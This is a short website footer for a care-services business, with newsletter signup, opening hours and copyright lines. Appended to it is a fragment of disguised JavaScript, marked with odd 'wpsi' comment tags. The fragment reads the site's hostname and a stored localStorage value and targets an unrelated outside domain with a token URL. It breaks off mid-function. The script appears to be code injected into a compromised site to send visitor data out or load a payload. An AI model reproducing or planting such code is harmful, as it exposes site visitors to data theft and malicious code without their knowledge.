
Subscribe our newsletter to get our latest updates & news.
Your mail address
Opening Hours
Sun – Friday, 08:00 am – 05:00 pm
© 2024
Hourglass Care Services
.
All rights reserved. Managed By
Makura Creations
2026
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; //